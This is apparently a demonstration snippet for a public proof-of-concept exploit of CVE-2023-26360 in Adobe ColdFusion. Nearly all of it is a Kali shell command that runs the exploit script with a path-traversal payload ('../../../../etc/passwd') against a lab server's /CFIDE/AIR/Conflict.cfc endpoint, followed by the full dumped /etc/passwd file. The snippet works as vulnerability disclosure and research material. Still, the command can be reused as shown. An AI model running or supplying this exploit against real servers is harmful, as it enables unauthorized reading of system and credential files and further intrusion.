 kali@kali:~/CVE-2023-26360$ python3 CVE-2023-26360.py http://192.168.188.129:8500/ "../../../../etc/passwd" /CFIDE/AIR/Conflict.cfc http://127.0.0.1:8080
CVE-2023-26360
File System
Developed by SecureLayer7
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
KALI LINUX
"the quieter you become, the more you are able to hear"